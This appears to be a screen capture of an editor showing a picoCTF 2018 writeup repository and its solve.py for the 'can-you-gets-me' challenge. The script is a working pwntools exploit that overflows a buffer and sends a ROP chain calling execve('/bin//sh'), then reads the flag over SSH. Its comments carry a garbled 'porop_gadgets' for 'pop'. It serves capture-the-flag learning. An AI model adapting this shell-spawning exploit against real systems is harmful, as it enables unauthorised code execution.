 " Press ? for help
.. (up a dir)
</picoctf-2018-writeup/
.git/
Binary Exploitation/
are you root?/
authenticate/
buffer overflow 0/
buffer overflow 1/
buffer overflow 2/
buffer overflow 3/
can-you-gets-me/
files/
solution/
ROPgadget/
solve.py
README.md
echo back/
echooo/
got-2-learn-libc/
got-shell?/
gps/
leak-me/
rop chain/
shellcode/
Cryptography/
Forensics/
General Skills/
Reversing/
template/
Web Exploitation/
.gitmodules
LICENSE
README.md
1 #!/usr/bin/python
2 from pwn import *
3
4 USER = 'Platy' # Change username accordingly.
5
6 padding = 'A' * 28
7 # execve generated by ROPgadget
8 rop_gadgets = p32(0x0806f02a) # porop_gadgets edx ; ret
9 rop_gadgets += p32(0x080ea060) # @ .data
10 rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
11 rop_gadgets += '/bin'
12 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
13 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
14 rop_gadgets += p32(0x080ea064) # @ .data + 4
15 rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
16 rop_gadgets += '//sh'
17 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
18 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
19 rop_gadgets += p32(0x080ea068) # @ .data + 8
20 rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
21 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
22 rop_gadgets += p32(0x080481c9) # porop_gadgets ebx ; ret
23 rop_gadgets += p32(0x080ea060) # @ .data
24 rop_gadgets += p32(0x080de955) # porop_gadgets ecx ; ret
25 rop_gadgets += p32(0x080ea068) # @ .data + 8
26 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
27 rop_gadgets += p32(0x080ea068) # @ .data + 8
28 rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
29 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
30 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
31 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
32 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
33 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
34 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
35 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
36 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
37 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
38 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
39 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
40 rop_gadgets += p32(0x0806cc25) # int 0x80
41
42 exploit = padding + rop_gadgets
43
44 s = ssh(host='2018shell1.picoctf.com', user=USER) # Make sure ssh-keyz challenge is done first
45
46 py = s.run('cd /problems/can-you-gets-me_1_e66172cf5b6d25fffee62caf02c24c3d; ./gets')
47 print py.recv()
48 py.sendline(exploit)
49 py.sendline('cat flag.txt')
50 print py.recv()
<ktop/picoctf-2018-writeup solve.py python utf-8 10:01 AM
:NERDTreeToggle